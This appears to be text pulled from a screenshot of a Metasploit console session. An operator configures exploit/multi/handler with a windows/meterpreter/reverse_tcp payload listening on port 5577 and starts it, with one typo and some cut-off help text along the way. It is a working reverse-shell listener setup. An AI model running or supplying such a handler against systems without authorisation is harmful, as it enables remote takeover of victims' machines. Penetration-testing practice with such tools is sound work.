 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payloadwindows/meterpreter
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the
datastore. Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `
msf6 exploit(multi/handler) > set payload windows/meterpreter
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 5577
lport => 5577
msf6 exploit(multi/handler) > exploit